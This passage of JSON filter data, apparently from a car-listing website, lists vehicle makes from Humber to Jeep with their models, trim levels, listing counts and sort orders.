S","Name":"Type S","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Type S GT","Value":"Type S GT","Name":"Type S GT","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Type-R","Value":"Type-R","Name":"Type-R","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Type-S","Value":"Type-S","Name":"Type-S","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_TYPE-V","Value":"TYPE-V","Name":"TYPE-V","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_VTEC Type R","Value":"VTEC Type R","Name":"VTEC Type R","Counter":0,"Selected":false,"Sort":62}],"Selected":false,"Counter":3639,"Sort":41},{"Id":"Makes_Humber","Name":"Humber","Value":"Humber","Models":[{"Id":"Models_Hawk","Value":"Hawk","Name":"Hawk","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Humberette","Value":"Humberette","Name":"Humberette","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":42},{"Id":"Makes_Hummer","Name":"Hummer","Value":"Hummer","Models":[{"Id":"Models_H1","Value":"H1","Name":"H1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_H2","Value":"H2","Name":"H2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_H3","Value":"H3","Name":"H3","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":15,"Sort":43},{"Id":"Makes_Hyundai","Name":"Hyundai","Value":"Hyundai","Models":[{"Id":"Models_Accent","Value":"Accent","Name":"Accent","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Amica","Value":"Amica","Name":"Amica","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_BAYON","Value":"BAYON","Name":"BAYON","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Genesis","Value":"Genesis","Name":"Genesis","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Getz","Value":"Getz","Name":"Getz","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_IONIQ","Value":"IONIQ","Name":"IONIQ","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_IONIQ 5","Value":"IONIQ 5","Name":"IONIQ 5","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_IONIQ 6","Value":"IONIQ 6","Name":"IONIQ 6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_IONIQ 9","Value":"IONIQ 9","Name":"IONIQ 9","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Ix20","Value":"Ix20","Name":"Ix20","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Ix35","Value":"Ix35","Name":"Ix35","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_KONA","Value":"KONA","Name":"KONA","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Matrix","Value":"Matrix","Name":"Matrix","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_NEXO","Value":"NEXO","Name":"NEXO","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Santa Fe","Value":"Santa Fe","Name":"Santa Fe","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Sonata","Value":"Sonata","Name":"Sonata","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_TUCSON","Value":"TUCSON","Name":"TUCSON","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Terracan","Value":"Terracan","Name":"Terracan","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Veloster","Value":"Veloster","Name":"Veloster","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_i10","Value":"i10","Name":"i10","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_i20","Value":"i20","Name":"i20","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_i30","Value":"i30","Name":"i30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_i40","Value":"i40","Name":"i40","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_i800","Value":"i800","Name":"i800","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_01","Value":"01","Name":"01","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_02","Value":"02","Name":"02","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Atlantic","Value":"Atlantic","Name":"Atlantic","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Calligraphy","Value":"Calligraphy","Name":"Calligraphy","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_CDX","Value":"CDX","Name":"CDX","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_CDX+","Value":"CDX+","Name":"CDX+","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cross","Value":"Cross","Name":"Cross","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Drive N","Value":"Drive N","Name":"Drive N","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Element","Value":"Element","Name":"Element","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Endurance Edition","Value":"Endurance Edition","Name":"Endurance Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_GO","Value":"GO","Name":"GO","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Go Edition","Value":"Go Edition","Name":"Go Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Go SE","Value":"Go SE","Name":"Go SE","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Iron Man Edition","Value":"Iron Man Edition","Name":"Iron Man Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_N","Value":"N","Name":"N","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_N Line","Value":"N Line","Name":"N Line","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_N Line +","Value":"N Line +","Name":"N Line +","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_N Line S","Value":"N Line S","Name":"N Line S","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_N Line+","Value":"N Line+","Name":"N Line+","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_N Performance","Value":"N Performance","Name":"N Performance","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Namsan Edition","Value":"Namsan Edition","Name":"Namsan Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Play","Value":"Play","Name":"Play","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Play Edition","Value":"Play Edition","Name":"Play Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Premium GT","Value":"Premium GT","Name":"Premium GT","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Premium Nav","Value":"Premium Nav","Name":"Premium Nav","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Premium Panorama","Value":"Premium Panorama","Name":"Premium Panorama","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Premium SE","Value":"Premium SE","Name":"Premium SE","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Premium SE Nav","Value":"Premium SE Nav","Name":"Premium SE Nav","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Project 45","Value":"Project 45","Name":"Project 45","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_S Air","Value":"S Air","Name":"S Air","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_S Connect","Value":"S Connect","Name":"S Connect","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_SE Connect","Value":"SE Connect","Name":"SE Connect","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE Nav Business","Value":"SE Nav Business","Name":"SE Nav Business","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SIII","Value":"SIII","Name":"SIII","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_TD","Value":"TD","Name":"TD","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Tech Line","Value":"Tech Line","Name":"Tech Line","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Turbo","Value":"Turbo","Name":"Turbo","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Turbo Edition","Value":"Turbo Edition","Name":"Turbo Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Turbo SE","Value":"Turbo SE","Name":"Turbo SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Wiggins Edition","Value":"Wiggins Edition","Name":"Wiggins Edition","Counter":0,"Selected":false,"Sort":58}],"Selected":false,"Counter":9316,"Sort":44},{"Id":"Makes_INEOS","Name":"INEOS","Value":"INEOS","Models":[{"Id":"Models_Grenadier","Value":"Grenadier","Name":"Grenadier","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Grenadier Quatermaster","Value":"Grenadier Quatermaster","Name":"Grenadier Quatermaster","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_1924","Value":"1924","Name":"1924","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Fieldmaster Edition","Value":"Fieldmaster Edition","Name":"Fieldmaster Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Trialmaster Edition","Value":"Trialmaster Edition","Name":"Trialmaster Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":43,"Sort":45},{"Id":"Makes_Infiniti","Name":"Infiniti","Value":"Infiniti","Models":[{"Id":"Models_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_FX","Value":"FX","Name":"FX","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_G","Value":"G","Name":"G","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_M","Value":"M","Name":"M","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Q30","Value":"Q30","Name":"Q30","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Q50","Value":"Q50","Name":"Q50","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Q60","Value":"Q60","Name":"Q60","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Q70","Value":"Q70","Name":"Q70","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_QX30","Value":"QX30","Name":"QX30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_QX50","Value":"QX50","Name":"QX50","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_QX70","Value":"QX70","Name":"QX70","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_Business Executive","Value":"Business Executive","Name":"Business Executive","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_City Black Edition","Value":"City Black Edition","Name":"City Black Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Luxe","Value":"Luxe","Name":"Luxe","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Premium Tech","Value":"Premium Tech","Name":"Premium Tech","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S Sport","Value":"S Sport","Name":"S Sport","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":92,"Sort":46},{"Id":"Makes_Isuzu","Name":"Isuzu","Value":"Isuzu","Models":[{"Id":"Models_D-Max","Value":"D-Max","Name":"D-Max","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Forward","Value":"Forward","Name":"Forward","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_TF","Value":"TF","Name":"TF","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":58,"Sort":47},{"Id":"Makes_Iveco","Name":"Iveco","Value":"Iveco","Models":[{"Id":"Models_Daily","Value":"Daily","Name":"Daily","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Eurocargo","Value":"Eurocargo","Name":"Eurocargo","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":48},{"Id":"Makes_Jaecoo","Name":"Jaecoo","Value":"Jaecoo","Models":[{"Id":"Models_Jaecoo 5","Value":"Jaecoo 5","Name":"Jaecoo 5","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Jaecoo 7","Value":"Jaecoo 7","Name":"Jaecoo 7","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Deluxe","Value":"Deluxe","Name":"Deluxe","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":68,"Sort":49},{"Id":"Makes_Jaguar","Name":"Jaguar","Value":"Jaguar","Models":[{"Id":"Models_420","Value":"420","Name":"420","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_D-Type","Value":"D-Type","Name":"D-Type","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_E-Pace","Value":"E-Pace","Name":"E-Pace","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_E-Type","Value":"E-Type","Name":"E-Type","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_F-Pace","Value":"F-Pace","Name":"F-Pace","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_F-Type","Value":"F-Type","Name":"F-Type","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_I-Pace","Value":"I-Pace","Name":"I-Pace","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Mark II","Value":"Mark II","Name":"Mark II","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Mark VII","Value":"Mark VII","Name":"Mark VII","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_S-Type","Value":"S-Type","Name":"S-Type","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_SS","Value":"SS","Name":"SS","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_X-Type","Value":"X-Type","Name":"X-Type","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_XF","Value":"XF","Name":"XF","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_XJ","Value":"XJ","Name":"XJ","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_XJR-S","Value":"XJR-S","Name":"XJR-S","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_XJS","Value":"XJS","Name":"XJS","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_XK","Value":"XK","Name":"XK","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_XK8","Value":"XK8","Name":"XK8","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_XKR","Value":"XKR","Name":"XKR","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_XKRS","Value":"XKRS","Name":"XKRS","Counter":0,"Selected":false,"Sort":20}],"Trims":[{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_300 Sport","Value":"300 Sport","Name":"300 Sport","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_400 Sport","Value":"400 Sport","Name":"400 Sport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_75","Value":"75","Name":"75","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_75 Plus","Value":"75 Plus","Name":"75 Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Artisan Special Edition","Value":"Artisan Special Edition","Name":"Artisan Special Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Autobiography","Value":"Autobiography","Name":"Autobiography","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_British Design Edition","Value":"British Design Edition","Name":"British Design Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Celebration","Value":"Celebration","Name":"Celebration","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Chequered Flag","Value":"Chequered Flag","Name":"Chequered Flag","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Chequered Flag Edition","Value":"Chequered Flag Edition","Name":"Chequered Flag Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Dynamic R","Value":"Dynamic R","Name":"Dynamic R","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_HSE","Value":"HSE","Name":"HSE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_HSE Black","Value":"HSE Black","Name":"HSE Black","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Landmark Edition","Value":"Landmark Edition","Name":"Landmark Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Portfolio","Value":"Portfolio","Name":"Portfolio","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Premium Luxury","Value":"Premium Luxury","Name":"Premium Luxury","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_R 75","Value":"R 75","Name":"R 75","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_R-Dynamic","Value":"R-Dynamic","Name":"R-Dynamic","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_R-Dynamic Black","Value":"R-Dynamic Black","Name":"R-Dynamic Black","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_R-Dynamic HSE","Value":"R-Dynamic HSE","Name":"R-Dynamic HSE","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_R-Dynamic HSE Black","Value":"R-Dynamic HSE Black","Name":"R-Dynamic HSE Black","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_R-Dynamic HSE Black 90th Anniversary Edition","Value":"R-Dynamic HSE Black 90th Anniversary Edition","Name":"R-Dynamic HSE Black 90th Anniversary Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_R-Dynamic S","Value":"R-Dynamic S","Name":"R-Dynamic S","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_R-Dynamic SE","Value":"R-Dynamic SE","Name":"R-Dynamic SE","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_R-Dynamic SE Black","Value":"R-Dynamic SE Black","Name":"R-Dynamic SE Black","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_R-Dynamic SE Black 90th Anniversary Edition","Value":"R-Dynamic SE Black 90th Anniversary Edition","Name":"R-Dynamic SE Black 90th Anniversary Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Reims Edition","Value":"Reims Edition","Name":"Reims Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_R-S","Value":"R-S","Name":"R-S","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_R-Sport","Value":"R-Sport","Name":"R-Sport","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_R-Sport Black","Value":"R-Sport Black","Name":"R-Sport Black","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_S Luxury","Value":"S Luxury","Name":"S Luxury","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_S Portfolio","Value":"S Portfolio","Name":"S Portfolio","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_S Premium Luxury","Value":"S Premium Luxury","Name":"S Premium Luxury","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Sovereign","Value":"Sovereign","Name":"Sovereign","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Sport Premium","Value":"Sport Premium","Name":"Sport Premium","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Super","Value":"Super","Name":"Super","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SVR","Value":"SVR","Name":"SVR","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_XFR","Value":"XFR","Name":"XFR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_XJ50","Value":"XJ50","Name":"XJ50","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_XJR","Value":"XJR","Name":"XJR","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":53}],"Selected":false,"Counter":3039,"Sort":50},{"Id":"Makes_Jeep","Name":"Jeep","Value":"Jeep","Models":[{"Id":"Models_Avenger","Value":"Avenger","Name":"Avenger","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_CJ-7","Value":"CJ-7","Name":"CJ-7","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Cherokee","Value":"Cherokee","Name":"Cherokee","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Commander","Value":"Commander","Name":"Commander","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Compass","Value":"Compass","Name":"Compass","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Gladiator","Value":"Gladiator","Name":"Gladiator","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Grand Cherokee","Value":"Grand Cherokee","Name":"Grand Cherokee","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Patriot","Value":"Patriot","Name":"Patriot","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Renegade","Value":"Renegade","Name":"Renegade","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Wrangler","Value":"Wrangler","Name":"Wrangler","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_60th Anniversary","Value":"60th Anniversary","Name":"60th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_80th Anniversry Edition","Value":"80th Anniversry Edition","Name":"80th Anniversry Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Altitude","Value":"Altitude","Name":"Altitude","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Dawn Of Justice","Value":"Dawn Of Justice","Name":"Dawn Of Justice","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_High Altitude","Value":"High Altitude","Name":"High Altitude","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_JK Edition","Value":"JK Edition","Name":"JK Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Laredo","Value":"Laredo","Name":"Laredo","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Limited Plus","Value":"Limited Plus","Name":"Limited Plus","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Longitude","Value":"Longitude","Name":"Longitude","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Longitude Plus","Value":"Longitude Plus","Name":"Longitude Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Night Eagle","Value":"Night Eagle","Name":"Night Eagle","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Night Eagle II","Value":"Night Eagle II","Name":"Night Eagle II","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_North Star","Value":"North Star","Name":"North Star","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Opening Edition","Value":"Opening Edition","Name":"Opening Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Overland","Value":"Overland","Name":"Overland","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Polar","Value":"Polar","Name":"Polar","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Rubicon","Value":"Rubicon","Name":"Rubicon","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_S Limited","Value":"S Limited","Name":"S Limited","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_S Model","Value":"S Model","Name":"S Model","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Sahara","Value":"Sahara","Name":"Sahara","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Sahara Unlimited","Value":"Sahara Unlimited","Name":"Sahara Unlimited","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Sport Unlimited","Value":"Sport Unlimited","Name":"Sport Unlimited","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_SRT","Value":"SRT","Name":"SRT","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Summit","Value":"Summit","Name":"Summit","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Summit Reserve","Value":"Summit 